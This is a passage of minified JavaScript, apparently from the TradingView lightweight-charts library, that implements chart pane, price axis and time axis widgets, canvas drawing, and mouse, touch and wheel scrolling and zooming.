t=this.o_.Ot/2,i=[],n=this._i.oa().slice(),e=this.Di.z_(),r=this.F_();this._i===e.fh()&&this.Di.z_().oa().forEach((function(t){e.lh(t)&&n.push(t)}));var s=this._i.Ge()[0],o=this._i;n.forEach((function(n){var r=n.nn(e,o);r.forEach((function(t){t.oi(null),t.li()&&i.push(t)})),s===n&&r.length>0&&(t=r[0].ti())}));var h=i.filter((function(i){return i.ti()<=t})),u=i.filter((function(i){return i.ti()>t}));if(h.sort((function(t,i){return i.ti()-t.ti()})),h.length&&u.length&&u.push(h[0]),u.sort((function(t,i){return t.ti()-i.ti()})),i.forEach((function(t){return t.oi(t.ti())})),this._i.W().alignLabels){for(var a=1;a<h.length;a++){var l=h[a],c=(p=h[a-1]).Yt(r,!1);l.ti()>(v=p.ai())-c&&l.oi(v-c)}for(var f=1;f<u.length;f++){var p,v;l=u[f],c=(p=u[f-1]).Yt(r,!0),l.ti()<(v=p.ai())+c&&l.oi(v+c)}}}},t.prototype.U_=function(t,i){var n=this;if(null!==this.o_){t.save();var e=this.o_,r=this.V_(),s=this.F_(),o=this.m_?"right":"left";r.forEach((function(r){if(r.fi()){var h=r.dt(f(n._i));t.save(),h.H(t,s,n.f_,e.Ft,o,i),t.restore()}})),t.restore()}},t.prototype.H_=function(t,i){var n=this;if(null!==this.o_&&null!==this._i){t.save();var e=this.o_,r=this.Di.M_().jt(),s=[],o=this.Di.z_(),h=r.Tf().nn(o,this._i);h.length&&s.push(h);var u=this.F_(),a=this.m_?"right":"left";s.forEach((function(r){r.forEach((function(r){t.save(),r.dt(f(n._i)).H(t,u,n.f_,e.Ft,a,i),t.restore()}))})),t.restore()}},t.prototype.K_=function(t){this.p_.style.cursor=1===t?"ns-resize":"default"},t.prototype.Eu=function(){var t=this.O_();this.v_<t&&this.Di.M_().jt().Ce(),this.v_=t},t.prototype.w_=function(t){this.c_.g(),this.c_=new Rn(t.S,t.A,t.D)},t}();function Nn(t,i,n,e,r){t.$&&t.$(i,n,e,r)}function On(t,i,n,e,r){t.H(i,n,e,r)}function An(t,i){return t.tn(i)}function Vn(t,i){return void 0!==t.Pe?t.Pe(i):[]}var jn=function(){function t(t,i){var n=this;this.o_=new wn(0,0),this.X_=null,this.Z_=null,this.J_=null,this.G_=!1,this.Q_=new z,this.td=0,this.nd=!1,this.sd=null,this.hd=!1,this.rd=null,this.ed=null,this.__=!1,this.d_=function(){n.__||null===n.ud||n.pi().Wr()},this.b_=function(){n.__||null===n.ud||n.pi().Wr()},this.ad=t,this.ud=i,this.ud.ro().u(this.od.bind(this),this,!0),this.ld=document.createElement("td"),this.ld.style.padding="0",this.ld.style.position="relative";var e=document.createElement("div");e.style.width="100%",e.style.height="100%",e.style.position="relative",e.style.overflow="hidden",this.fd=document.createElement("td"),this.fd.style.padding="0",this.vd=document.createElement("td"),this.vd.style.padding="0",this.ld.appendChild(e),this.g_=Mn(e,new wn(16,16)),this.g_.subscribeCanvasConfigured(this.d_);var r=this.g_.canvas;r.style.position="absolute",r.style.zIndex="1",r.style.left="0",r.style.top="0",this.y_=Mn(e,new wn(16,16)),this.y_.subscribeCanvasConfigured(this.b_);var s=this.y_.canvas;s.style.position="absolute",s.style.zIndex="2",s.style.left="0",s.style.top="0",this._d=document.createElement("tr"),this._d.appendChild(this.fd),this._d.appendChild(this.ld),this._d.appendChild(this.vd),this.dd(),this.A_=new kn(this.y_.canvas,this,{_v:function(){return null===n.sd&&!n.ad.W().handleScroll.vertTouchDrag},dv:function(){return null===n.sd&&!n.ad.W().handleScroll.horzTouchDrag}})}return t.prototype.g=function(){null!==this.X_&&this.X_.g(),null!==this.Z_&&this.Z_.g(),this.y_.unsubscribeCanvasConfigured(this.b_),this.y_.destroy(),this.g_.unsubscribeCanvasConfigured(this.d_),this.g_.destroy(),null!==this.ud&&this.ud.ro().M(this),this.A_.g()},t.prototype.z_=function(){return f(this.ud)},t.prototype.wd=function(i){null!==this.ud&&this.ud.ro().M(this),this.ud=i,null!==this.ud&&this.ud.ro().u(t.prototype.od.bind(this),this,!0),this.dd()},t.prototype.M_=function(){return this.ad},t.prototype.B_=function(){return this._d},t.prototype.dd=function(){if(null!==this.ud&&(this.Md(),0!==this.pi()._t().length)){if(null!==this.X_){var t=this.ud.Ya();this.X_.Si(f(t))}if(null!==this.Z_){var i=this.ud.$a();this.Z_.Si(f(i))}}},t.prototype.bd=function(){null!==this.X_&&this.X_.vt(),null!==this.Z_&&this.Z_.vt()},t.prototype.Wa=function(){return null!==this.ud?this.ud.Wa():0},t.prototype.za=function(t){this.ud&&this.ud.za(t)},t.prototype.ov=function(t){if(this.ud){this.md();var i=t.Yv,n=t.$v;this.pd(i,n)}},t.prototype.Tv=function(t){this.md(),this.gd(),this.pd(t.Yv,t.$v)},t.prototype.lv=function(t){if(this.ud){this.md();var i=t.Yv,n=t.$v;this.pd(i,n);var e=this.$h(i,n);this.pi().yf(e&&{kf:e.kf,yd:e.yd})}},t.prototype.kv=function(t){if(null!==this.ud){this.md();var i=t.Yv,n=t.$v;if(this.Q_.p()){var e=this.pi().Tf().Mt();this.Q_.m(e,{x:i,y:n})}}},t.prototype.bv=function(t){this.md(),this.kd(t),this.pd(t.Yv,t.$v)},t.prototype.yv=function(t){null!==this.ud&&(this.md(),this.nd=!1,this.Nd(t))},t.prototype.zv=function(t){if(this.nd=!0,null===this.sd){var i={x:t.Yv,y:t.$v};this.xd(i,i)}},t.prototype.Wv=function(t){null!==this.ud&&(this.md(),this.ud.jt().yf(null),this.Cd())},t.prototype.Sd=function(){return this.Q_},t.prototype.Lv=function(){this.td=1,this.Td()},t.prototype.Ev=function(t,i){if(this.ad.W().handleScale.pinch){var n=5*(i-this.td);this.td=i,this.pi().Ef(t.tt,n)}},t.prototype.Cv=function(t){if(this.nd=!1,this.hd=null!==this.sd,this.gd(),null!==this.sd){var i=this.pi().Tf();this.rd={x:i.$t(),y:i.Kt()},this.sd={x:t.Yv,y:t.$v}}},t.prototype.wv=function(t){if(null!==this.ud){var i=t.Yv,n=t.$v;if(null===this.sd)this.kd(t);else{this.hd=!1;var e=f(this.rd),r=e.x+(i-this.sd.x),s=e.y+(n-this.sd.y);this.pd(r,s)}}},t.prototype.pv=function(t){0===this.M_().W().trackingMode.exitMode&&(this.hd=!0),this.Dd(),this.Nd(t)},t.prototype.$h=function(t,i){var n=this.ud;if(null===n)return null;for(var e=0,r=n.oa();e<r.length;e++){var s=r[e],o=this.Ad(s.tn(n),t,i);if(null!==o)return{kf:s,i_:o.i_,yd:o.yd}}return null},t.prototype.Bd=function(t,i){f("left"===i?this.X_:this.Z_).P_(new wn(t,this.o_.Ot))},t.prototype.Ld=function(){return this.o_},t.prototype.P_=function(t){if(t.Ft<0||t.Ot<0)throw new Error("Try to set invalid size to PaneWidget "+JSON.stringify(t));this.o_.br(t)||(this.o_=t,this.__=!0,this.g_.resizeCanvas({width:t.Ft,height:t.Ot}),this.y_.resizeCanvas({width:t.Ft,height:t.Ot}),this.__=!1,this.ld.style.width=t.Ft+"px",this.ld.style.height=t.Ot+"px")},t.prototype.Ed=function(){var t=f(this.ud);t.Ha(t.Ya()),t.Ha(t.$a());for(var i=0,n=t.Ge();i<n.length;i++){var e=n[i];if(t.lh(e)){var r=e.Ct();null!==r&&t.Ha(r),e.hn()}}},t.prototype.Y_=function(){return this.g_.canvas},t.prototype.R_=function(t){if(0!==t&&null!==this.ud){if(t>1&&this.Ed(),null!==this.X_&&this.X_.R_(t),null!==this.Z_&&this.Z_.R_(t),1!==t){var i=mn(this.g_.canvas);i.save(),this.j_(i,this.g_.pixelRatio),this.ud&&(this.Fd(i,this.g_.pixelRatio),this.Od(i,this.g_.pixelRatio),this.Vd(i,this.g_.pixelRatio,An)),i.restore()}var n=mn(this.y_.canvas);n.clearRect(0,0,Math.ceil(this.o_.Ft*this.y_.pixelRatio),Math.ceil(this.o_.Ot*this.y_.pixelRatio)),this.Vd(n,this.g_.pixelRatio,Vn),this.Pd(n,this.y_.pixelRatio)}},t.prototype.Wd=function(){return this.X_},t.prototype.zd=function(){return this.Z_},t.prototype.od=function(){null!==this.ud&&this.ud.ro().M(this),this.ud=null},t.prototype.j_=function(t,i){var n=this;K(t,i,(function(){var i=n.pi(),e=i.Zf(),r=i.Xf();e===r?H(t,0,0,n.o_.Ft,n.o_.Ot,r):U(t,0,0,n.o_.Ft,n.o_.Ot,e,r)}))},t.prototype.Fd=function(t,i){var n=f(this.ud),e=n.eo().ou().dt(n.Yt(),n.Ht());null!==e&&(t.save(),e.H(t,i,!1),t.restore())},t.prototype.Od=function(t,i){var n=this.pi().Sf();this.Rd(t,i,An,Nn,n),this.Rd(t,i,An,On,n)},t.prototype.Pd=function(t,i){this.Rd(t,i,An,On,this.pi().Tf())},t.prototype.Vd=function(t,i,n){for(var e=f(this.ud).oa(),r=0,s=e;r<s.length;r++){var o=s[r];this.Rd(t,i,n,Nn,o)}for(var h=0,u=e;h<u.length;h++)o=u[h],this.Rd(t,i,n,On,o)},t.prototype.Rd=function(t,i,n,e,r){for(var s=f(this.ud),o=n(r,s),h=s.Yt(),u=s.Ht(),a=s.jt().gf(),l=null!==a&&a.kf===r,c=null!==a&&l&&void 0!==a.yd?a.yd.Kh:void 0,p=0,v=o;p<v.length;p++){var d=v[p].dt(h,u);null!==d&&(t.save(),e(d,t,i,l,c),t.restore())}},t.prototype.Ad=function(t,i,n){for(var e=0,r=t;e<r.length;e++){var s=r[e],o=s.dt(this.o_.Ot,this.o_.Ft);if(null!==o&&o.$h){var h=o.$h(i,n);if(null!==h)return{i_:s,yd:h}}}return null},t.prototype.Md=function(){if(null!==this.ud){var t=this.ad,i=this.ud.Ya().W().visible,n=this.ud.$a().W().visible;i||null===this.X_||(this.fd.removeChild(this.X_.B_()),this.X_.g(),this.X_=null),n||null===this.Z_||(this.vd.removeChild(this.Z_.B_()),this.Z_.g(),this.Z_=null);var e=t.jt().qf();i&&null===this.X_&&(this.X_=new Wn(this,t.W().layout,e,"left"),this.fd.appendChild(this.X_.B_())),n&&null===this.Z_&&(this.Z_=new Wn(this,t.W().layout,e,"right"),this.vd.appendChild(this.Z_.B_()))}},t.prototype.Id=function(t){return t.Gv&&this.nd||null!==this.sd},t.prototype.jd=function(t){return Math.max(0,Math.min(t,this.o_.Ft-1))},t.prototype.qd=function(t){return Math.max(0,Math.min(t,this.o_.Ot-1))},t.prototype.pd=function(t,i){this.pi().Rf(this.jd(t),this.qd(i),f(this.ud))},t.prototype.Cd=function(){this.pi().If()},t.prototype.Dd=function(){this.hd&&(this.sd=null,this.Cd())},t.prototype.xd=function(t,i){this.sd=t,this.hd=!1,this.pd(i.x,i.y);var n=this.pi().Tf();this.rd={x:n.$t(),y:n.Kt()}},t.prototype.pi=function(){return this.ad.jt()},t.prototype.Ud=function(){var t=this.pi(),i=this.z_(),n=i.ji();t.Qa(i,n),t.Pf(),this.J_=null,this.G_=!1},t.prototype.Nd=function(t){var i=this;if(this.G_){var n=performance.now();if(null!==this.ed&&this.ed.xh(t.Yv,n),null===this.ed||this.ed.cc(n))this.Ud();else{var e=this.pi(),r=e.bt(),s=this.ed;requestAnimationFrame((function t(){if(!s._c()){var n=performance.now(),o=s.cc(n);if(!s._c()){var h=r.Nl();e.Vf(s.fc(n)),h===r.Nl()&&(o=!0,i.ed=null)}o?i.Ud():requestAnimationFrame(t)}}))}}},t.prototype.md=function(){this.sd=null},t.prototype.gd=function(){if(this.ud){if(this.Td(),document.activeElement!==document.body&&document.activeElement!==document.documentElement)f(document.activeElement).blur();else{var t=document.getSelection();null!==t&&t.removeAllRanges()}!this.ud.ji().wi()&&this.pi().bt().wi()}},t.prototype.kd=function(t){if(null!==this.ud){var i=this.pi();if(!i.bt().wi()){var n=this.ad.W(),e=n.handleScroll,r=n.kineticScroll;if(e.pressedMouseMove&&!t.Gv||(e.horzTouchDrag||e.vertTouchDrag)&&t.Gv){var s=this.ud.ji(),o=performance.now();null!==this.J_||this.Id(t)||(this.J_={x:t.Rv,y:t.Iv,So:o,Yv:t.Yv,$v:t.$v}),null!==this.ed&&this.ed.lc(t.Yv,o),null===this.J_||this.G_||this.J_.x===t.Rv&&this.J_.y===t.Iv||(null===this.ed&&(t.Gv&&r.touch||!t.Gv&&r.mouse)&&(this.ed=new Cn(.2,7,.997,15),this.ed.lc(this.J_.Yv,this.J_.So),this.ed.lc(t.Yv,o)),s.wi()||i.Ja(this.ud,s,t.$v),i.Of(t.Yv),this.G_=!0),this.G_&&(s.wi()||i.Ga(this.ud,s,t.$v),i.Vf(t.Yv))}}}},t.prototype.Td=function(){var t=performance.now(),i=null===this.ed||this.ed.cc(t);null!==this.ed&&(i||this.Ud()),null!==this.ed&&(this.ed.dc(),this.ed=null)},t}(),Zn=function(){function t(t,i,n,e,r){var s=this;this.ft=!0,this.o_=new wn(0,0),this.d_=function(){return s.R_(3)},this.m_="left"===t,this.cf=n.qf,this.zi=i,this.Hd=e,this.Yd=r,this.p_=document.createElement("div"),this.p_.style.width="25px",this.p_.style.height="100%",this.p_.style.overflow="hidden",this.g_=Mn(this.p_,new wn(16,16)),this.g_.subscribeCanvasConfigured(this.d_)}return t.prototype.g=function(){this.g_.unsubscribeCanvasConfigured(this.d_),this.g_.destroy()},t.prototype.B_=function(){return this.p_},t.prototype.Ld=function(){return this.o_},t.prototype.P_=function(t){if(t.Ft<0||t.Ot<0)throw new Error("Try to set invalid size to PriceAxisStub "+JSON.stringify(t));this.o_.br(t)||(this.o_=t,this.g_.resizeCanvas({width:t.Ft,height:t.Ot}),this.p_.style.width="".concat(t.Ft,"px"),this.p_.style.minWidth="".concat(t.Ft,"px"),this.p_.style.height="".concat(t.Ot,"px"),this.ft=!0)},t.prototype.R_=function(t){if((!(t<3)||this.ft)&&0!==this.o_.Ft&&0!==this.o_.Ot){this.ft=!1;var i=mn(this.g_.canvas);this.j_(i,this.g_.pixelRatio),this.Rs(i,this.g_.pixelRatio)}},t.prototype.Y_=function(){return this.g_.canvas},t.prototype.Rs=function(t,i){if(this.Hd()){var n=this.o_.Ft;t.save(),t.fillStyle=this.zi.timeScale.borderColor;var e=Math.floor(this.cf.W().N*i),r=this.m_?Math.round(n*i)-e:0;t.fillRect(r,0,e,e),t.restore()}},t.prototype.j_=function(t,i){var n=this;K(t,i,(function(){H(t,0,0,n.o_.Ft,n.o_.Ot,n.Yd())}))},t}();function Gn(t,i){return t.Po>i.Po?t:i}var Fn=function(){function t(t){var i=this;this.$d=null,this.Kd=null,this.k=null,this.Xd=!1,this.o_=new wn(0,0),this.Zd=new z,this.f_=new Yt(5),this.__=!1,this.d_=function(){i.__||i.ad.jt().Wr()},this.b_=function(){i.__||i.ad.jt().Wr()},this.ad=t,this.zi=t.W().layout,this.Jd=document.createElement("tr"),this.Gd=document.createElement("td"),this.Gd.style.padding="0",this.Qd=document.createElement("td"),this.Qd.style.padding="0",this.p_=document.createElement("td"),this.p_.style.height="25px",this.p_.style.padding="0",this.tw=document.createElement("div"),this.tw.style.width="100%",this.tw.style.height="100%",this.tw.style.position="relative",this.tw.style.overflow="hidden",this.p_.appendChild(this.tw),this.g_=Mn(this.tw,new wn(16,16)),this.g_.subscribeCanvasConfigured(this.d_);var n=this.g_.canvas;n.style.position="absolute",n.style.zIndex="1",n.style.left="0",n.style.top="0",this.y_=Mn(this.tw,new wn(16,16)),this.y_.subscribeCanvasConfigured(this.b_);var e=this.y_.canvas;e.style.position="absolute",e.style.zIndex="2",e.style.left="0",e.style.top="0",this.Jd.appendChild(this.Gd),this.Jd.appendChild(this.p_),this.Jd.appendChild(this.Qd),this.iw(),this.ad.jt().Pa().u(this.iw.bind(this),this),this.A_=new kn(this.y_.canvas,this,{_v:function(){return!0},dv:function(){return!1}})}return t.prototype.g=function(){this.A_.g(),null!==this.$d&&this.$d.g(),null!==this.Kd&&this.Kd.g(),this.y_.unsubscribeCanvasConfigured(this.b_),this.y_.destroy(),this.g_.unsubscribeCanvasConfigured(this.d_),this.g_.destroy()},t.prototype.B_=function(){return this.Jd},t.prototype.nw=function(){return this.$d},t.prototype.sw=function(){return this.Kd},t.prototype.Tv=function(t){if(!this.Xd){this.Xd=!0;var i=this.ad.jt();!i.bt().wi()&&this.ad.W().handleScale.axisPressedMouseMove.time&&i.Lf(t.Yv)}},t.prototype.Cv=function(t){this.Tv(t)},t.prototype.Dv=function(){var t=this.ad.jt();!t.bt().wi()&&this.Xd&&(this.Xd=!1,this.ad.W().handleScale.axisPressedMouseMove.time&&t.zf())},t.prototype.bv=function(t){var i=this.ad.jt();!i.bt().wi()&&this.ad.W().handleScale.axisPressedMouseMove.time&&i.Wf(t.Yv)},t.prototype.wv=function(t){this.bv(t)},t.prototype.yv=function(){this.Xd=!1;var t=this.ad.jt();t.bt().wi()&&!this.ad.W().handleScale.axisPressedMouseMove.time||t.zf()},t.prototype.pv=function(){this.yv()},t.prototype.nv=function(){this.ad.W().handleScale.axisDoubleClickReset&&this.ad.jt().pn()},t.prototype.Gc=function(){this.nv()},t.prototype.ov=function(){this.ad.jt().W().handleScale.axisPressedMouseMove.time&&this.K_(1)},t.prototype.Wv=function(){this.K_(0)},t.prototype.Ld=function(){return this.o_},t.prototype.hw=function(){return this.Zd},t.prototype.rw=function(t,i,n){this.o_&&this.o_.br(t)||(this.o_=t,this.__=!0,this.g_.resizeCanvas({width:t.Ft,height:t.Ot}),this.y_.resizeCanvas({width:t.Ft,height:t.Ot}),this.__=!1,this.p_.style.width=t.Ft+"px",this.p_.style.height=t.Ot+"px",this.Zd.m(t)),null!==this.$d&&this.$d.P_(new wn(i,t.Ot)),null!==this.Kd&&this.Kd.P_(new wn(n,t.Ot))},t.prototype.ew=function(){var t=this.uw();return Math.ceil(t.N+t.C+t.S+t.O+t.B)},t.prototype.vt=function(){this.ad.jt().bt().au()},t.prototype.Y_=function(){return this.g_.canvas},t.prototype.R_=function(t){if(0!==t){if(1!==t){var i=mn(this.g_.canvas);this.j_(i,this.g_.pixelRatio),this.Rs(i,this.g_.pixelRatio),this.q_(i,this.g_.pixelRatio),null!==this.$d&&this.$d.R_(t),null!==this.Kd&&this.Kd.R_(t)}var n=mn(this.y_.canvas),e=this.y_.pixelRatio;n.clearRect(0,0,Math.ceil(this.o_.Ft*e),Math.ceil(this.o_.Ot*e)),this.aw([this.ad.jt().Tf()],n,e)}},t.prototype.j_=function(t,i){var n=this;K(t,i,(function(){H(t,0,0,n.o_.Ft,n.o_.Ot,n.ad.jt().Xf())}))},t.prototype.Rs=function(t,i){if(this.ad.W().timeScale.borderVisible){t.save(),t.fillStyle=this.ow();var n=Math.max(1,Math.floor(this.uw().N*i));t.fillRect(0,0,Math.ceil(this.o_.Ft*i),n),t.restore()}},t.prototype.q_=function(t,i){var n=this,e=this.ad.jt().bt().au();if(e&&0!==e.length){var r=e.reduce(Gn,e[0]).Po;r>30&&r<50&&(r=30),t.save(),t.strokeStyle=this.ow();var s=this.uw(),o=s.N+s.C+s.O+s.S-s.V;t.textAlign="center",t.fillStyle=this.ow();var h=Math.floor(this.uw().N*i),u=Math.max(1,Math.floor(i)),a=Math.floor(.5*i);if(this.ad.jt().bt().W().borderVisible){t.beginPath();for(var l=Math.round(s.C*i),c=e.length;c--;){var f=Math.round(e[c].su*i);t.rect(f-a,h,u,l)}t.fill()}t.fillStyle=this.j(),K(t,i,(function(){t.font=n.lw();for(var i=0,s=e;i<s.length;i++)if((l=s[i]).Po<r){var h=l.Sl?n.fw(t,l.su,l.yu):l.su;t.fillText(l.yu,h,o)}t.font=n.cw();for(var u=0,a=e;u<a.length;u++){var l;(l=a[u]).Po>=r&&(h=l.Sl?n.fw(t,l.su,l.yu):l.su,t.fillText(l.yu,h,o))}})),t.restore()}},t.prototype.fw=function(t,i,n){var e=this.f_.Qt(t,n),r=e/2,s=Math.floor(i-r)+.5;return s<0?i+=Math.abs(0-s):s+e>this.o_.Ft&&(i-=Math.abs(this.o_.Ft-(s+e))),i},t.prototype.aw=function(t,i,n){for(var e=this.uw(),r=0,s=t;r<s.length;r++)for(var o=0,h=s[r].Ti();o<h.length;o++){var u=h[o];i.save(),u.dt().H(i,e,n),i.restore()}},t.prototype.ow=function(){return this.ad.W().timeScale.borderColor},t.prototype.j=function(){return this.zi.textColor},t.prototype.R=function(){return this.zi.fontSize},t.prototype.lw=function(){return O(this.R(),this.zi.fontFamily)},t.prototype.cw=function(){return O(this.R(),this.zi.fontFamily,"bold")},t.prototype.uw=function(){null===this.k&&(this.k={N:1,V:NaN,O:NaN,B:NaN,mi:NaN,C:3,S:NaN,T:"",bi:new Yt});var t=this.k,i=this.lw();if(t.T!==i){var n=this.R();t.S=n,t.T=i,t.O=Math.ceil(n/2.5),t.B=t.O,t.mi=Math.ceil(n/2),t.V=Math.round(this.R()/5),t.bi.ih()}return this.k},t.prototype.K_=function(t){this.p_.style.cursor=1===t?"ew-resize":"default"},t.prototype.iw=function(){var t=this.ad.jt(),i=t.W();i.leftPriceScale.visible||null===this.$d||(this.Gd.removeChild(this.$d.B_()),this.$d.g(),this.$d=null),i.rightPriceScale.visible||null===this.Kd||(this.Qd.removeChild(this.Kd.B_()),this.Kd.g(),this.Kd=null);var n={qf:this.ad.jt().qf()},e=function(){return i.leftPriceScale.borderVisible&&t.bt().W().borderVisible},r=function(){return t.Xf()};i.leftPriceScale.visible&&null===this.$d&&(this.$d=new Zn("left",i,n,e,r),this.Gd.appendChild(this.$d.B_())),i.rightPriceScale.visible&&null===this.Kd&&(this.Kd=new Zn("right",i,n,e,r),this.Qd.appendChild(this.Kd.B_()))},t}(),Yn=function(){function t(t,i){var n;this._w=[],this.dw=0,this.xu=0,this.hh=0,this.ww=0,this.Mw=0,this.bw=null,this.mw=!1,this.Q_=new z,this.af=new z,this.zi=i,this.Jd=document.createElement("div"),this.Jd.classList.add("tv-lightweight-charts"),this.Jd.style.overflow="hidden",this.Jd.style.width="100%",this.Jd.style.height="100%",(n=this.Jd).style.userSelect="none",n.style.webkitUserSelect="none",n.style.msUserSelect="none",n.style.MozUserSelect="none",n.style.webkitTapHighlightColor="transparent",this.pw=document.createElement("table"),this.pw.setAttribute("cellspacing","0"),this.Jd.appendChild(this.pw),this.gw=this.yw.bind(this),this.Jd.addEventListener("wheel",this.gw,{passive:!1}),this.pi=new pn(this.ff.bind(this),this.zi),this.jt().Df().u(this.kw.bind(this),this),this.Nw=new Fn(this),this.pw.appendChild(this.Nw.B_());var e=this.zi.width,r=this.zi.height;if(0===e||0===r){var s=t.getBoundingClientRect();0===e&&(e=Math.floor(s.width),e-=e%2),0===r&&(r=Math.floor(s.height),r-=r%2)}this.xw(e,r),this.Cw(),t.appendChild(this.Jd),this.Sw(),this.pi.bt().Pl().u(this.pi.Ce.bind(this.pi),this),this.pi.Pa().u(this.pi.Ce.bind(this.pi),this)}return t.prototype.jt=function(){return this.pi},t.prototype.W=function(){return this.zi},t.prototype.Tw=function(){return this._w},t.prototype.Dw=function(){return this.Nw},t.prototype.g=function(){this.Jd.removeEventListener("wheel",this.gw),0!==this.dw&&window.cancelAnimationFrame(this.dw),this.pi.Df().M(this),this.pi.bt().Pl().M(this),this.pi.Pa().M(this),this.pi.g();for(var t=0,i=this._w;t<i.length;t++){var n=i[t];this.pw.removeChild(n.B_()),n.Sd().M(this),n.g()}this._w=[],f(this.Nw).g(),null!==this.Jd.parentElement&&this.Jd.parentElement.removeChild(this.Jd),this.af.g(),this.Q_.g()},t.prototype.xw=function(t,i,n){if(void 0===n&&(n=!1),this.xu!==i||this.hh!==t){this.xu=i,this.hh=t;var e=i+"px",r=t+"px";f(this.Jd).style.height=e,f(this.Jd).style.width=r,this.pw.style.height=e,this.pw.style.width=r,n?this.Aw(new ht(3)):this.pi.Ce()}},t.prototype.R_=function(t){void 0===t&&(t=new ht(3));for(var i=0;i<this._w.length;i++)this._w[i].R_(t.wn(i).vn);this.zi.timeScale.visible&&this.Nw.R_(t.dn())},t.prototype.Pr=function(t){this.pi.Pr(t),this.Sw();var i=t.width||this.hh,n=t.height||this.xu;this.xw(i,n)},t.prototype.Sd=function(){return this.Q_},t.prototype.Df=function(){return this.af},t.prototype.Bw=function(){var t=this;null!==this.bw&&(this.Aw(this.bw),this.bw=null);var i=this._w[0],n=_n(document,new wn(this.hh,this.xu)),e=mn(n),r=gn(n);return K(e,r,(function(){var n=0,r=0,s=function(i){for(var s=0;s<t._w.length;s++){var o=t._w[s],h=o.Ld().Ot,u=f("left"===i?o.Wd():o.zd()),a=u.Y_();e.drawImage(a,n,r,u.W_(),h),r+=h}};t.Lw()&&(s("left"),n=f(i.Wd()).W_()),r=0;for(var o=0;o<t._w.length;o++){var h=t._w[o],u=h.Ld(),a=h.Y_();e.drawImage(a,n,r,u.Ft,u.Ot),r+=u.Ot}n+=i.Ld().Ft,t.Ew()&&(r=0,s("right"));var l=function(i){var s=f("left"===i?t.Nw.nw():t.Nw.sw()),o=s.Ld(),h=s.Y_();e.drawImage(h,n,r,o.Ft,o.Ot)};if(t.zi.timeScale.visible){n=0,t.Lw()&&(l("left"),n=f(i.Wd()).W_());var c=t.Nw.Ld();a=t.Nw.Y_(),e.drawImage(a,n,r,c.Ft,c.Ot),t.Ew()&&(n+=i.Ld().Ft,l("right"),e.restore())}})),n},t.prototype.Fw=function(t){return"none"===t||"left"===t&&!this.Lw()||"right"===t&&!this.Ew()||0===this._w.length?0:f("left"===t?this._w[0].Wd():this._w[0].zd()).W_()},t.prototype.Ow=function(){for(var t=0,i=0,n=0,e=0,r=this._w;e<r.length;e++){var s=r[e];this.Lw()&&(i=Math.max(i,f(s.Wd()).O_())),this.Ew()&&(n=Math.max(n,f(s.zd()).O_())),t+=s.Wa()}var o=this.hh,h=this.xu,u=Math.max(o-i-n,0),a=this.zi.timeScale.visible,l=a?this.Nw.ew():0;l%2&&(l+=1);for(var c=0+l,p=h<c?0:h-c,v=p/t,d=0,y=0;y<this._w.length;++y){(s=this._w[y]).wd(this.pi.Cf()[y]);var w,g;g=y===this._w.length-1?p-d:Math.round(s.Wa()*v),d+=w=Math.max(g,2),s.P_(new wn(u,w)),this.Lw()&&s.Bd(i,"left"),this.Ew()&&s.Bd(n,"right"),s.z_()&&this.pi.Af(s.z_(),w)}this.Nw.rw(new wn(a?u:0,l),a?i:0,a?n:0),this.pi.Ra(u),this.ww!==i&&(this.ww=i),this.Mw!==n&&(this.Mw=n)},t.prototype.yw=function(t){var i=t.deltaX/100,n=-t.deltaY/100;if(0!==i&&this.zi.handleScroll.mouseWheel||0!==n&&this.zi.handleScale.mouseWheel){switch(t.cancelable&&t.preventDefault(),t.deltaMode){case t.DOM_DELTA_PAGE:i*=120,n*=120;break;case t.DOM_DELTA_LINE:i*=32,n*=32}if(0!==n&&this.zi.handleScale.mouseWheel){var e=Math.sign(n)*Math.min(1,Math.abs(n)),r=t.clientX-this.Jd.getBoundingClientRect().left;this.jt().Ef(r,e)}0!==i&&this.zi.handleScroll.mouseWheel&&this.jt().Ff(-80*i)}},t.prototype.Aw=function(t){var i,n=t.dn();3===n&&this.Vw(),3!==n&&2!==n||(this.Pw(t),this.Ww(t),this.Nw.vt(),this._w.forEach((function(t){t.bd()})),3===(null===(i=this.bw)||void 0===i?void 0:i.dn())&&(this.bw.Nn(t),this.Vw(),this.Pw(this.bw),this.Ww(this.bw),t=this.bw,this.bw=null)),this.R_(t)},t.prototype.Ww=function(t){for(var i=0,n=t.kn();i<n.length;i++){var e=n[i];this.xn(e)}},t.prototype.Pw=function(t){for(var i=this.pi.Cf(),n=0;n<i.length;n++)t.wn(n)._n&&i[n].so()},t.prototype.xn=function(t){var i=this.pi.bt();switch(t.bn){case 0:i.zl();break;case 1:i.Rl(t.St);break;case 2:i.gn(t.St);break;case 3:i.yn(t.St);break;case 4:i.Tl()}},t.prototype.ff=function(t){var i=this;null!==this.bw?this.bw.Nn(t):this.bw=t,this.mw||(this.mw=!0,this.dw=window.requestAnimationFrame((function(){if(i.mw=!1,i.dw=0,null!==i.bw){var t=i.bw;i.bw=null,i.Aw(t)}})))},t.prototype.Vw=function(){this.Cw()},t.prototype.Cw=function(){for(var t=this.pi.Cf(),i=t.length,n=this._w.length,e=i;e<n;e++){var r=c(this._w.pop());this.pw.removeChild(r.B_()),r.Sd().M(this),r.g()}for(e=n;e<i;e++)(r=new jn(this,t[e])).Sd().u(this.zw.bind(this),this),this._w.push(r),this.pw.insertBefore(r.B_(),this.Nw.B_());for(e=0;e<i;e++){var s=t[e];(r=this._w[e]).z_()!==s?r.wd(s):r.dd()}this.Sw(),this.Ow()},t.prototype.Rw=function(t,i){var n,e=new Map;if(null!==t&&this.pi._t().forEach((function(i){var n=i.er(t);null!==n&&e.set(i,n)})),null!==t){var r=this.pi.bt().gi(t);null!==r&&(n=r)}var s=this.jt().gf(),o=null!==s&&s.kf instanceof Ci?s.kf:void 0,h=null!==s&&void 0!==s.yd?s.yd.Zh:void 0;return{rt:n,Iw:i||void 0,jw:o,qw:e,Uw:h}},t.prototype.zw=function(t,i){var n=this;this.Q_.m((function(){return n.Rw(t,i)}))},t.prototype.kw=function(t,i){var n=this;this.af.m((function(){return n.Rw(t,i)}))},t.prototype.Sw=function(){var t=this.zi.timeScale.visible?"":"none";this.Nw.B_().style.display=t},t.prototype.Lw=function(){return this._w[0].z_().Ya().W().visible},t.prototype.Ew=function(){return this._w[0].z_().$a().W().visible},t}();function Xn(t,i,n){var e=n.value;return{vs:i,rt:t,St:[e,e,e,e]}}function Jn(t,i,n){var e=n.value,r={vs:i,rt:t,St:[e,e,e,e]};return"color"in n&&void 0!==n.color&&(r.A=n.color),r}function In(t){return void 0!==t.St}function Kn(t){return function(i,n,e){return void 0===(r=e).open&&void 0===r.value?{rt:i,vs:n}:t(i,n,e);var r}}var 